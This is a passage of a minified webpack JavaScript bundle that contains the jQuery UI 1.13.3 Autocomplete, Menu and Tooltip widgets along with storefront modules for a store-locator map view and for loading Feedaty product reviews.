this.document.one("mousemove",function(){e(t.target).trigger(t.originalEvent)});n=o.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",t,{item:n})&&t.originalEvent&&/^key/.test(t.originalEvent.type)&&this._value(n.value),(i=o.item.attr("aria-label")||n.value)&&String.prototype.trim.call(i).length&&(clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(e("<div>").text(i))},100))},menuselect:function(t,o){var i=o.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==e.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=i})),!1!==this._trigger("select",t,{item:i})&&this._value(i.value),this.term=this._value(),this.close(t),this.selectedItem=i}}),this.liveRegion=e("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(e,t){this._super(e,t),"source"===e&&this._initSource(),"appendTo"===e&&this.menu.element.appendTo(this._appendTo()),"disabled"===e&&t&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(t){var o=this.menu.element[0];return t.target===this.element[0]||t.target===o||e.contains(o,t.target)},_closeOnClickOutside:function(e){this._isEventTargetInWidget(e)||this.close()},_appendTo:function(){var t=this.options.appendTo;return t&&(t=t.jquery||t.nodeType?e(t):this.document.find(t).eq(0)),t&&t[0]||(t=this.element.closest(".ui-front, dialog")),t.length||(t=this.document[0].body),t},_initSource:function(){var t,o,i=this;Array.isArray(this.options.source)?(t=this.options.source,this.source=function(o,i){i(e.ui.autocomplete.filter(t,o.term))}):"string"==typeof this.options.source?(o=this.options.source,this.source=function(t,n){i.xhr&&i.xhr.abort(),i.xhr=e.ajax({url:o,data:t,dataType:"json",success:function(e){n(e)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(e){clearTimeout(this.searching),this.searching=this._delay(function(){var t=this.term===this._value(),o=this.menu.element.is(":visible"),i=e.altKey||e.ctrlKey||e.metaKey||e.shiftKey;t&&(!t||o||i)||(this.selectedItem=null,this.search(null,e))},this.options.delay)},search:function(e,t){return e=null!=e?e:this._value(),this.term=this._value(),e.length<this.options.minLength?this.close(t):!1!==this._trigger("search",t)?this._search(e):void 0},_search:function(e){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:e},this._response())},_response:function(){var e=++this.requestIndex;return function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")}.bind(this)},__response:function(e){e&&(e=this._normalize(e)),this._trigger("response",null,{content:e}),!this.options.disabled&&e&&e.length&&!this.cancelSearch?(this._suggest(e),this._trigger("open")):this._close()},close:function(e){this.cancelSearch=!0,this._close(e)},_close:function(e){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",e))},_change:function(e){this.previous!==this._value()&&this._trigger("change",e,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:e.map(t,function(t){return"string"==typeof t?{label:t,value:t}:e.extend({},t,{label:t.label||t.value,value:t.value||t.label})})},_suggest:function(t){var o=this.menu.element.empty();this._renderMenu(o,t),this.isNewMenu=!0,this.menu.refresh(),o.show(),this._resizeMenu(),o.position(e.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var e=this.menu.element;e.outerWidth(Math.max(e.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(t,o){var i=this;e.each(o,function(e,o){i._renderItemData(t,o)})},_renderItemData:function(e,t){return this._renderItem(e,t).data("ui-autocomplete-item",t)},_renderItem:function(t,o){return e("<li>").append(e("<div>").text(o.label)).appendTo(t)},_move:function(e,t){if(this.menu.element.is(":visible"))return this.menu.isFirstItem()&&/^previous/.test(e)||this.menu.isLastItem()&&/^next/.test(e)?(this.isMultiLine||this._value(this.term),void this.menu.blur()):void this.menu[e](t);this.search(null,t)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(e,t){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(e,t),t.preventDefault())},_isContentEditable:function(e){if(!e.length)return!1;var t=e.prop("contentEditable");return"inherit"===t?this._isContentEditable(e.parent()):"true"===t}}),e.extend(e.ui.autocomplete,{escapeRegex:function(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(t,o){var i=new RegExp(e.ui.autocomplete.escapeRegex(o),"i");return e.grep(t,function(e){return i.test(e.label||e.value||e)})}}),e.widget("ui.autocomplete",e.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(e){return e+(e>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(t){var o;this._superApply(arguments),this.options.disabled||this.cancelSearch||(o=t&&t.length?this.options.messages.results(t.length):this.options.messages.noResults,clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(e("<div>").text(o))},100))}}),e.ui.autocomplete})?i.apply(t,n):i)||(e.exports=r)}()},438:function(e,t,o){var i,n,r;
/*!
 * jQuery UI Menu 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
/*!
 * jQuery UI Menu 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(a){"use strict";n=[o(0),o(264),o(283),o(284),o(281),o(251),o(258)],void 0===(r="function"==typeof(i=function(e){return e.widget("ui.menu",{version:"1.13.3",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.lastMousePosition={x:null,y:null},this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(e){e.preventDefault(),this._activateItem(e)},"click .ui-menu-item":function(t){var o=e(t.target),i=e(e.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&o.not(".ui-state-disabled").length&&(this.select(t),t.isPropagationStopped()||(this.mouseHandled=!0),o.has(".ui-menu").length?this.expand(t):!this.element.is(":focus")&&i.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":"_activateItem","mousemove .ui-menu-item":"_activateItem",mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(e,t){var o=this.active||this._menuItems().first();t||this.focus(e,o)},blur:function(t){this._delay(function(){var o=!e.contains(this.element[0],e.ui.safeActiveElement(this.document[0]));o&&this.collapseAll(t)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(e){this._closeOnDocumentClick(e)&&this.collapseAll(e,!0),this.mouseHandled=!1}})},_activateItem:function(t){if(!this.previousFilter&&(t.clientX!==this.lastMousePosition.x||t.clientY!==this.lastMousePosition.y)){this.lastMousePosition={x:t.clientX,y:t.clientY};var o=e(t.target).closest(".ui-menu-item"),i=e(t.currentTarget);o[0]===i[0]&&(i.is(".ui-state-active")||(this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(t,i)))}},_destroy:function(){var t=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),o=t.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),o.children().each(function(){var t=e(this);t.data("ui-menu-submenu-caret")&&t.remove()})},_keydown:function(t){var o,i,n,r,a=!0;switch(t.keyCode){case e.ui.keyCode.PAGE_UP:this.previousPage(t);break;case e.ui.keyCode.PAGE_DOWN:this.nextPage(t);break;case e.ui.keyCode.HOME:this._move("first","first",t);break;case e.ui.keyCode.END:this._move("last","last",t);break;case e.ui.keyCode.UP:this.previous(t);break;case e.ui.keyCode.DOWN:this.next(t);break;case e.ui.keyCode.LEFT:this.collapse(t);break;case e.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(t);break;case e.ui.keyCode.ENTER:case e.ui.keyCode.SPACE:this._activate(t);break;case e.ui.keyCode.ESCAPE:this.collapse(t);break;default:a=!1,i=this.previousFilter||"",r=!1,n=t.keyCode>=96&&t.keyCode<=105?(t.keyCode-96).toString():String.fromCharCode(t.keyCode),clearTimeout(this.filterTimer),n===i?r=!0:n=i+n,o=this._filterMenuItems(n),(o=r&&-1!==o.index(this.active.next())?this.active.nextAll(".ui-menu-item"):o).length||(n=String.fromCharCode(t.keyCode),o=this._filterMenuItems(n)),o.length?(this.focus(t,o),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}a&&t.preventDefault()},_activate:function(e){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(e):this.select(e))},refresh:function(){var t,o,i,n,r,a=this,s=this.options.icons.submenu,l=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),i=l.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var t=e(this),o=t.prev(),i=e("<span>").data("ui-menu-submenu-caret",!0);a._addClass(i,"ui-menu-icon","ui-icon "+s),o.attr("aria-haspopup","true").prepend(i),t.attr("aria-labelledby",o.attr("id"))}),this._addClass(i,"ui-menu","ui-widget ui-widget-content ui-front"),t=l.add(this.element),(o=t.find(this.options.items)).not(".ui-menu-item").each(function(){var t=e(this);a._isDivider(t)&&a._addClass(t,"ui-menu-divider","ui-widget-content")}),n=o.not(".ui-menu-item, .ui-menu-divider"),r=n.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(n,"ui-menu-item")._addClass(r,"ui-menu-item-wrapper"),o.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!e.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(e,t){if("icons"===e){var o=this.element.find(".ui-menu-icon");this._removeClass(o,null,this.options.icons.submenu)._addClass(o,null,t.submenu)}this._super(e,t)},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",String(e)),this._toggleClass(null,"ui-state-disabled",!!e)},focus:function(e,t){var o,i,n;this.blur(e,e&&"focus"===e.type),this._scrollIntoView(t),this.active=t.first(),i=this.active.children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),e&&"keydown"===e.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),(o=t.children(".ui-menu")).length&&e&&/^mouse/.test(e.type)&&this._startOpening(o),this.activeMenu=t.parent(),this._trigger("focus",e,{item:t})},_scrollIntoView:function(t){var o,i,n,r,a,s;this._hasScroll()&&(o=parseFloat(e.css(this.activeMenu[0],"borderTopWidth"))||0,i=parseFloat(e.css(this.activeMenu[0],"paddingTop"))||0,n=t.offset().top-this.activeMenu.offset().top-o-i,r=this.activeMenu.scrollTop(),a=this.activeMenu.height(),s=t.outerHeight(),n<0?this.activeMenu.scrollTop(r+n):n+s>a&&this.activeMenu.scrollTop(r+n-a+s))},blur:function(e,t){t||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",e,{item:this.active}),this.active=null)},_startOpening:function(e){clearTimeout(this.timer),"true"===e.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(e)},this.delay))},_open:function(t){var o=e.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(t.parents(".ui-menu")).hide().attr("aria-hidden","true"),t.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(o)},collapseAll:function(t,o){clearTimeout(this.timer),this.timer=this._delay(function(){var i=o?this.element:e(t&&t.target).closest(this.element.find(".ui-menu"));i.length||(i=this.element),this._close(i),this.blur(t),this._removeClass(i.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=i},o?0:this.delay)},_close:function(e){e||(e=this.active?this.active.parent():this.element),e.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(t){return!e(t.target).closest(".ui-menu").length},_isDivider:function(e){return!/[^\-\u2014\u2013\s]/.test(e.text())},collapse:function(e){var t=this.active&&this.active.parent().closest(".ui-menu-item",this.element);t&&t.length&&(this._close(),this.focus(e,t))},expand:function(e){var t=this.active&&this._menuItems(this.active.children(".ui-menu")).first();t&&t.length&&(this._open(t.parent()),this._delay(function(){this.focus(e,t)}))},next:function(e){this._move("next","first",e)},previous:function(e){this._move("prev","last",e)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_menuItems:function(e){return(e||this.element).find(this.options.items).filter(".ui-menu-item")},_move:function(e,t,o){var i;this.active&&(i="first"===e||"last"===e?this.active["first"===e?"prevAll":"nextAll"](".ui-menu-item").last():this.active[e+"All"](".ui-menu-item").first()),i&&i.length&&this.active||(i=this._menuItems(this.activeMenu)[t]()),this.focus(o,i)},nextPage:function(t){var o,i,n;this.active?this.isLastItem()||(this._hasScroll()?(i=this.active.offset().top,n=this.element.innerHeight(),0===e.fn.jquery.indexOf("3.2.")&&(n+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.nextAll(".ui-menu-item").each(function(){return(o=e(this)).offset().top-i-n<0}),this.focus(t,o)):this.focus(t,this._menuItems(this.activeMenu)[this.active?"last":"first"]())):this.next(t)},previousPage:function(t){var o,i,n;this.active?this.isFirstItem()||(this._hasScroll()?(i=this.active.offset().top,n=this.element.innerHeight(),0===e.fn.jquery.indexOf("3.2.")&&(n+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.prevAll(".ui-menu-item").each(function(){return(o=e(this)).offset().top-i+n>0}),this.focus(t,o)):this.focus(t,this._menuItems(this.activeMenu).first())):this.next(t)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(t){this.active=this.active||e(t.target).closest(".ui-menu-item");var o={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(t,!0),this._trigger("select",t,o)},_filterMenuItems:function(t){var o=t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),i=new RegExp("^"+o,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return i.test(String.prototype.trim.call(e(this).children(".ui-menu-item-wrapper").text()))})}})})?i.apply(t,n):i)||(e.exports=r)}()},44:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=s(o(20));o(257);var r=s(o(4)),a=s(o(247));function s(e){return e&&e.__esModule?e:{default:e}}var l=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){var e=this;(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.location={lat:this.config.lat,lng:this.config.lng},this.config.geolocation||r.default.execute("google.api").then(function(){e.getLocation()}),this.event("click",".js-view-on-map",this.viewOnMap)}},{key:"viewOnMap",value:function(t,o){o.preventDefault();var i=this.config.localizeCode?"":e('<div class="b-checkout-collect__address-actions">\n                    <button class="b-checkout-collect__button-back js-back-to-list">'+Resources.BACK_TO_LIST+"</button>\n                    </div>"),n=e(o.delegateTarget).clone().append(i),r=a.default.appendParamToURL(Urls.storeDetails,"storeID",this.config.storeId);n.find(".js-view-on-map").remove(),n.find(".js-store-name").wrap('<a href="'+r+'"></a>'),this.emitter.emit("view.on.map",{storeId:this.config.storeId,container:n})}},{key:"setDistanceNode",value:function(e){e?(this.$el.find(".js-store-distance").text(e),this.$el.find(".js-distance-wrapper").show()):this.$el.find(".js-store-distance").parent().hide()}},{key:"setDistance",value:function(){this.setDistanceNode("")}},{key:"getLocation",value:function(){var e=this;return r.default.execute("google.get.current.location").then(function(t){t.isDefaultCenterLocation?e.setDistance():r.default.execute("google.get.store.distance",{center:t,store:{lat:e.config.lat,lng:e.config.lng}}).then(function(t){return e.setDistanceNode(t),t})}).catch(function(){e.setDistance()})}}]),o}();t.default=l}).call(this,o(0))},440:function(e,t,o){var i,n,r;
/*!
 * jQuery UI Tooltip 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
/*!
 * jQuery UI Tooltip 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(a){"use strict";n=[o(0),o(264),o(283),o(281),o(251),o(258)],void 0===(r="function"==typeof(i=function(e){e.widget("ui.tooltip",{version:"1.13.3",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var t=e(this).attr("title");return e("<a>").text(t).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,t){var o=(e.attr("aria-describedby")||"").split(/\s+/);o.push(t),e.data("ui-tooltip-id",t).attr("aria-describedby",String.prototype.trim.call(o.join(" ")))},_removeDescribedBy:function(t){var o=t.data("ui-tooltip-id"),i=(t.attr("aria-describedby")||"").split(/\s+/),n=e.inArray(o,i);-1!==n&&i.splice(n,1),t.removeData("ui-tooltip-id"),(i=String.prototype.trim.call(i.join(" ")))?t.attr("aria-describedby",i):t.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=e("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=e([])},_setOption:function(t,o){var i=this;this._super(t,o),"content"===t&&e.each(this.tooltips,function(e,t){i._updateContent(t.element)})},_setOptionDisabled:function(e){this[e?"_disable":"_enable"]()},_disable:function(){var t=this;e.each(this.tooltips,function(o,i){var n=e.Event("blur");n.target=n.currentTarget=i.element[0],t.close(n,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var t=e(this);if(t.is("[title]"))return t.data("ui-tooltip-title",t.attr("title")).removeAttr("title")}))},_enable:function(){this.disabledTitles.each(function(){var t=e(this);t.data("ui-tooltip-title")&&t.attr("title",t.data("ui-tooltip-title"))}),this.disabledTitles=e([])},open:function(t){var o=this,i=e(t?t.target:this.element).closest(this.options.items);i.length&&!i.data("ui-tooltip-id")&&(i.attr("title")&&i.data("ui-tooltip-title",i.attr("title")),i.data("ui-tooltip-open",!0),t&&"mouseover"===t.type&&i.parents().each(function(){var t,i=e(this);i.data("ui-tooltip-open")&&((t=e.Event("blur")).target=t.currentTarget=this,o.close(t,!0)),i.attr("title")&&(i.uniqueId(),o.parents[this.id]={element:this,title:i.attr("title")},i.attr("title",""))}),this._registerCloseHandlers(t,i),this._updateContent(i,t))},_updateContent:function(e,t){var o,i=this.options.content,n=this,r=t?t.type:null;if("string"==typeof i||i.nodeType||i.jquery)return this._open(t,e,i);(o=i.call(e[0],function(o){n._delay(function(){e.data("ui-tooltip-open")&&(t&&(t.type=r),this._open(t,e,o))})}))&&this._open(t,e,o)},_open:function(t,o,i){var n,r,a,s,l=e.extend({},this.options.position);function u(e){l.of=e,r.is(":hidden")||r.position(l)}i&&((n=this._find(o))?n.tooltip.find(".ui-tooltip-content").html(i):(o.is("[title]")&&(t&&"mouseover"===t.type?o.attr("title",""):o.removeAttr("title")),n=this._tooltip(o),r=n.tooltip,this._addDescribedBy(o,r.attr("id")),r.find(".ui-tooltip-content").html(i),this.liveRegion.children().hide(),(s=e("<div>").html(r.find(".ui-tooltip-content").html())).removeAttr("name").find("[name]").removeAttr("name"),s.removeAttr("id").find("[id]").removeAttr("id"),s.appendTo(this.liveRegion),this.options.track&&t&&/^mouse/.test(t.type)?(this._on(this.document,{mousemove:u}),u(t)):r.position(e.extend({of:o},this.options.position)),r.hide(),this._show(r,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(a=this.delayedShow=setInterval(function(){r.is(":visible")&&(u(l.of),clearInterval(a))},13)),this._trigger("open",t,{tooltip:r})))},_registerCloseHandlers:function(t,o){var i={keyup:function(t){if(t.keyCode===e.ui.keyCode.ESCAPE){var i=e.Event(t);i.currentTarget=o[0],this.close(i,!0)}}};o[0]!==this.element[0]&&(i.remove=function(){var e=this._find(o);e&&this._removeTooltip(e.tooltip)}),t&&"mouseover"!==t.type||(i.mouseleave="close"),t&&"focusin"!==t.type||(i.focusout="close"),this._on(!0,o,i)},close:function(t){var o,i=this,n=e(t?t.currentTarget:this.element),r=this._find(n);r?(o=r.tooltip,r.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),r.hiding=!0,o.stop(!0),this._hide(o,this.options.hide,function(){i._removeTooltip(e(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),t&&"mouseleave"===t.type&&e.each(this.parents,function(t,o){e(o.element).attr("title",o.title),delete i.parents[t]}),r.closing=!0,this._trigger("close",t,{tooltip:o}),r.hiding||(r.closing=!1))):n.removeData("ui-tooltip-open")},_tooltip:function(t){var o=e("<div>").attr("role","tooltip"),i=e("<div>").appendTo(o),n=o.uniqueId().attr("id");return this._addClass(i,"ui-tooltip-content"),this._addClass(o,"ui-tooltip","ui-widget ui-widget-content"),o.appendTo(this._appendTo(t)),this.tooltips[n]={element:t,tooltip:o}},_find:function(e){var t=e.data("ui-tooltip-id");return t?this.tooltips[t]:null},_removeTooltip:function(e){clearInterval(this.delayedShow),e.remove(),delete this.tooltips[e.attr("id")]},_appendTo:function(e){var t=e.closest(".ui-front, dialog");return t.length||(t=this.document[0].body),t},_destroy:function(){var t=this;e.each(this.tooltips,function(o,i){var n=e.Event("blur"),r=i.element;n.target=n.currentTarget=r[0],t.close(n,!0),e("#"+o).remove(),r.data("ui-tooltip-title")&&(r.attr("title")||r.attr("title",r.data("ui-tooltip-title")),r.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),!1!==e.uiBackCompat&&e.widget("ui.tooltip",e.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var e=this._superApply(arguments);return this.options.tooltipClass&&e.tooltip.addClass(this.options.tooltipClass),e}});return e.ui.tooltip})?i.apply(t,n):i)||(e.exports=r)}()},53:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(25)),r=a(o(248));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this)}},{key:"onClick",value:function(t,o){o.preventDefault();var i=e(t),n=r.default.isMobileView()?e(".h-hidden-large .feedatyReviews"):e(".h-hidden-small .feedatyReviews");window.scrollTo({top:n.offset().top-(e(".b-header").height()+e(".b-feedatyscroll").height()),behavior:"smooth"}),i.closest(".b-pdp__main-content").find(".js-showReviews").hasClass("b-active")||i.closest(".b-pdp__main-content").find(".js-showReviews").trigger("click")}}]),o}();t.default=s}).call(this,o(0))},54:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(25)),r=a(o(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=!0,l=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){var t,i,n;(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),!this.config.reviewNumber>0&&(e(".ratingContainer").remove(),e(".b-feedaty-total-container").remove(),n=e(document).data("cmp-instance").items[0].items,i="loadMoreButtonFeedaty",n.forEach(function(e,o){e.cmpName===i&&(t=o)}),e(document).data("cmp-instance").items[0].items=n.slice(0,t).concat(n.slice(t+1,n.length)),e(".feedatyButton").data("cmp",null))}},{key:"onClick",value:function(t){var o=this,i=e(t).closest(".feedatyReviews"),n=i.find(".b-comment-container").length,a=this.config.load;return this.config.reviewNumber-n<=a&&i.find(".feedatyButton").addClass("h-hidden"),r.default.execute("storelocator.getOthersReviews",{row:n,totalReviews:this.config.reviewNumber,firstcall:!1,pid:this.config.pid}).then(function(t){var r,l=t.response;e(l).appendTo(".b-feedaty-review-container"),o.config.reviewNumber-n<a?i.find(".feedatyButton").addClass("h-hidden"):i.find(".feedatyButton").removeClass("h-hidden"),s?r=i.find(".js-feedaty-review-container").height():e(".feedatyShowLessButton").removeClass("h-hidden"),s=!(n===a);var u=i.find(".js-feedaty-review-container").height();i.find(".b-feedaty-review-body").css("max-height",r+u+"px")})}}]),o}();t.default=l}).call(this,o(0))},55:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(25)),r=a(o(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof 